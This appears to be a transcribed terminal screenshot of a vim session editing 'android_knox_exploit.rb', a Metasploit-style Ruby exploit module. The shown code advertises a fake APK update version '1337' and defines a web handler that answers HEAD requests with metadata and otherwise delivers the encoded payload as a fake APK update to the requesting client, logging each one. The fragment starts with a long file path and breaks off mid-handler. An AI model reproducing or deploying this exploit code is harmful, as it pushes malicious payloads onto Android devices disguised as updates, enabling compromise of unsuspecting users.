 vim android_knox_exploit.rb
File Edit View Terminal Tabs Help
register_options([
OptString.new('APK_VERSION', [
false, "The update version to advertise to the client", "1337"
])
])
deregister_options('JsObfuscate')
end
def exploit
@served_payloads = Hash.new(0)
super
end
def apk_bytes
payload.encoded
end
def on_request_uri(cli, req)
if req.uri =~ /\/([a-zA-Z0-9]+)\.apk\/latest$/
if req.method.upcase == 'HEAD'
print_status "Serving metadata..."
send_response(cli, '', magic_headers)
else
print_status "Serving payload '#{$1}'..."
@served_payloads[$1] = 1
send_response(cli, apk_bytes, magic_headers)
end
elsif req.uri =~ /_poll/